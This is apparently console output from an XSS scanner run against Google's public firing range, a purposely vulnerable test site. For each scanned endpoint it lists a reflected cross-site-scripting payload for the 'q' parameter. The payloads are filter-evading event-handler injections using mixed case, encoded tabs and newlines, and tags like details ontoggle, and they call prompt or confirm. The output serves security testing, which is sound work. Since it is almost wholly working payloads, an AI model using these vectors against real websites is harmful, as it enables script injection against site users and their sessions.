 [+] Vector for q: "><A%09oNMouSeoVEr+=+a=prompt,a()>z
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/attribute_script, q
[+] Vector for q: "><HTml/+/ONMousEOVeR+=+confirm()//
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/js_singlequoted_string, q
[+] Vector for q: </ScRipt/><hTmL/+/OnPoiNTeREnTER%0d=%0d(prompt)`` x//
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/iframe_srcdoc, q
[+] Vector for q: "></iframe/><HtmL/+/OnmoUsEOVeR+=+(prompt)``>
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/body/400, q
[+] Vector for q: <a%0donmoUSeOVeR%0a=%0aconfirm()>z
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/css_style_font_value, q
[+] Vector for q: </StylE/><D3v%0doNmOuseOveR%09=%09[8].find(confirm) x>z
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/js_comment, q
[+] Vector for q: </sCriPT/><hTML%0donMOuSeoVEr+=+confirm()//
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/body/401, q
[+] Vector for q: <dETaiLS%09OntoGGLe%0a=%0a(prompt)``>
[~] Scanning https://public-firing-range.appspot.com/reflected/filteredstrings/body/caseSensitive/script, q
[+] Vector for q: <DEtaILS/+/ONToGGle%09=%09confirm()//
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/iframe_attribute_value, q
[+] Vector for q: '><d3V%0aonPoInTErEnteR%0d=%0da=prompt,a() x>z
[~] Scanning https://public-firing-range.appspot.com/reflected/parameter/attribute_singlequoted, q
[+] Vector for q: '><Html%09oNMOuseoVer%09=%09confirm()>